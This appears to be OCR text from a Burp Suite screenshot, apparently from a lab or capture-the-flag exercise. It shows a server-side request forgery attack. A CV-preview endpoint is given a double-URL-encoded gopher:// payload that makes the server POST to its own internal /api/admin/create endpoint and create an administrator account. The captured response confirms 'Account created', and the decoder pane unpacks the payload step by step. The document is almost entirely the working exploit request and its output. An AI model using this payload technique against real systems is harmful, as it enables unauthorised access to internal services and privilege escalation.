 Request
Pretty Raw Hex \n
1 POST /api/user/preview/cv HTTP/1.1
2 Host: glau
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://glau/private/user/profile
8 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
9 Content-Length: 225
10 Origin: http://glau
11 Connection: keep-alive
12 Cookie: session=
.eJyrViotTi2KT8tLzE1VslIqSS0uUdKBiGWmKFkZQ9kllQUgaRBbqR
YA4IkR9Q.ZsXkzA.VfORIpgCVl3O4sSuxSmNpNbcXPc
13
14 cv=
gopher://127.0.0.1:80/_POST%2520/api/admin/create%2520H
TTP/1.1%250D%250AContent-Type:%2520application/x-www-fo
rm-urlencoded;charset=UTF-8%250D%250AContent-Length:%25
2031%250D%250A%250D%250Ausername=admin3%26password=admi
n3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 13:43:53 GMT
4 Content-Type: application/json
5 Content-Length: 238
6 Connection: keep-alive
7 Vary: Cookie
8 X-Frame-Options: SAMEORIGIN
9
10 {
"message":
"HTTP/1.0 200 OK\r\nContent-Type: application/json\r\
nContent-Length: 44\r\nServer: Werkzeug/2.0.2 Python/
3.7.12\r\nDate: Wed, 21 Aug 2024 13:43:53 GMT\r\n\r\n
{\"message\":\"Account created\",\"status\":\"ok\"}",
"status":"ok"
}
11
Inspector
Selection 222 (0xde)
Selected text
gopher://127.0.0.1:80/_POST%2520/api/admin/create%2520HTTP/1.1%250D%250ACont
ent-Type:%2520application/x-www-form-urlencoded;charset=UTF-8%250D%250AConte
nt-Length:%252031%250D%250A%250D%250Ausername=admin3%26password=admin3
Decoded from: URL encoding
gopher://127.0.0.1:80/_POST%20/api/admin/create%20HTTP/1.1%0D%0AContent-Type
:%20application/x-www-form-urlencoded;charset=UTF-8%0D%0AContent-Length:%203
1%0D%0A%0D%0Ausername=admin3&password=admin3
Decoded from: URL encoding
gopher://127.0.0.1:80/_POST /api/admin/create HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded;charset=UTF-8 \r \n
Content-Length: 31 \r \n
\r \n
username=admin3&password=admin3
Cancel Apply changes